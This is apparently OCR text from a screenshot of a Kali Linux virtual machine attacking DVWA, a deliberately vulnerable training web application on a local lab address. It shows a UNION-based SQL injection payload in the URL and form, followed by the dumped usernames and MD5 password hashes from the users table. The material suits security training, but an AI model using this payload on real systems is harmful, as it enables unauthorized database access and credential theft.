 KALI LINUX [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:40
Damn Vulnerable Web Ap
Screenshot taken
View image
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR'a'%3D'a'+UNION+SELECT+user%2C+password+FROM+users+--+--&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: admin
Surname: admin
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: Gordon
Surname: Brown
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: Hack
Surname: Me
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: Pablo
Surname: Picasso
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: Bob
Surname: Smith
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR'a'='a' UNION SELECT user, password FROM users -- --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99